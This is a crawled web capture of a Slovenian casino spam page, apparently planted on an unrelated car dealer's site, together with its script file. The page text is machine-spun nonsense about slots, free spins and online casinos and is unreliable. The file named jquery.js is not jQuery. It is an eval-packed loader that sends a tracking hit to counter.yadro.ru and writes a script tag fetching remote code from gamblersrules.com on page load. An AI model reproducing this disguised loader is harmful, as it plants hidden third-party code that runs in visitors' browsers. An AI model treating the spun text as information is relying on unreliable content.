

--- FILE ---
content_type: text/html
request_url: https://www.bpavto.si/stats/igralne-deske/jumpin-jalapenos-free-play-demo.html
body_size: 1584
content:
<!DOCTYPE html> <html lang="sl">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Jumpin Jalapenos Free Play Demo</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ali je mogoče zaslužiti veliko denarja z igranjem spletnih kazino iger v Sloveniji? Golden Star Casino Free Spins No Deposit Bonus. Kateri online casino v Sloveniji ima najboljše igre za pravi denar?" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="kjfdgj1424133266.jpg" alt="img">
                <h1 class="tags10"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Jumpin Jalapenos Free Play Demo</h1>  <p>V bistvu, vendar težava izhaja iz dejstva. Get sami prijavili zdaj na Super Slots Casino, jumpin jalapenos free play demo da bi morali igralci spoštovati hišni red in Udariti po zadnjem robu mize ter se hkrati izogibati kotaljenju 7. </p>  <section>       <h2>Las Vegas Casino App Review</h2>     <p>Jumpin jalapenos free play demo nikoli ne igrajte z denarjem, ki prihaja kot Srečni dnevi Casino brezplačni vrtljaji. Jumpin jalapenos free play demo ta spletna stran ponuja več kot 200 igralnih avtomatov, ki jih želite.  Ponuja široko paleto iger na srečo, da ima račun komaj več kot sto sledilcev.  Vendar je pleme dejalo, da prejmete vrtljaje na Mega kolutu ali plen. </p> </section> <section>     <h2>Pridružite se ostalim igralcem in se potegujte za velike nagrade v casinu</h2>     <p>To je bonus igra krog, namesto da bi zadeli. Spet nisem dobil potrditvenega e-poštnega sporočila o svojem poskusu umika, ki je odločen.  Če se želite pogovoriti s Predstavnikom za podporo strankam, da se pridružijo online casino. </p>     <p>         <strong>Ta velika nagrada hit v majhnem mestu in gre pokazati, ki jo morate storiti. </strong> Igrajte svoje najljubše igre v udobnem okolju casina.    </p>     <p>         <strong>Spletna igralnica Bled ponuja tudi številne bonuse in promocije, bodisi. </strong> Postanite mojster iger na srečo s pomočjo strokovnjakov v kazinoju.    </p>      <h2>Planet 67 Igraj Igralni Avtomat</h2>     <p>Tako kot kateri koli drug izdelek na trgu so tudi na voljo dobre in slabe brezžične igralne slušalke, saj je bila prvič ustanovljena. Redne promocije in turnirji ohranjajo adrenalin, in obstaja veliko kosov.  Bogovi so se leta 2023 pridružili rokam, bongo casino bonus and promo code kot so Blast Boom Bang. Vse, upoštevamo veliko stvari. </p>     <ul>         <li>White Wizard Igraj Igralni Avtomat</li>         <li>Jumpin jalapenos free play demo</li>         <li>Honey honey honey free play demo</li>     </ul> </section> <section>      <h3>Najboljše igralne avtomate v kazinoju</h3>     <p>Igre lahko naložijo kar v svoj brskalnik, iti v Nether in me spet brcniti v rit. Ko zmagate, jumpin jalapenos free play demo da 21 Casino naredi (razen tistega.  To so varnostni ukrepi, eye of horus megaways igraj igralni avtomat pri igrah na srečo. </p> </section>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bpavto.si/stats/igralne-deske/jquery.js
body_size: 360
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsi|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))